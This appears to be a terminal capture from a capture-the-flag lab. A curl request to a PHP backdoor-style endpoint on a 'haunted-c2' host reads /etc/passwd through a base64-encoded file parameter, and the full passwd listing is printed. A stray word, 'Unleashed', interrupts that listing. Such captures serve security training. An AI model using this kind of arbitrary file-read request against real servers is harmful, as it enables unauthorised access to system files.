 ❯ curl https://haunted-c2.niccgetsspooky.xyz/cgi-bin/614af1b65d944d989a457c21a39b4377.php\?op\=view\&file\=$(echo -n "/etc/passwd" |
base64)
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
tss:x:59:59:Account used for TPM access:/dev/null:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
sssd:x:998:995:User for sssd:/:/sbin/nologin
polkitd:x:997:994:User for polkitd:/:/sbin/nologin
setroubleshoot:x:996:993:SELinux troubleshoot server:/var/lib/setroubleshoot:/sbin/nologin
cockpit-ws:x:995:992:User for cockpit web service:/nonexisting:/sbin/nologin
Unleashed
cockpit-wsinstance:x:994:991:User for cockpit-ws instances:/nonexisting:/sbin/nologin
chrony:x:993:990:chrony system user:/var/lib/chrony:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/usr/share/empty.sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
systemd-oom:x:988:988:systemd Userspace OOM Killer:/:/usr/sbin/nologin
do-agent:x:987:987::/home/do-agent:/bin/false
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
nginx:x:986:986:Nginx web server:/var/lib/nginx:/sbin/nologin
spookyadmin:x:1000:1000:SpookyCTF Admin:/home/spookyadmin:/bin/bash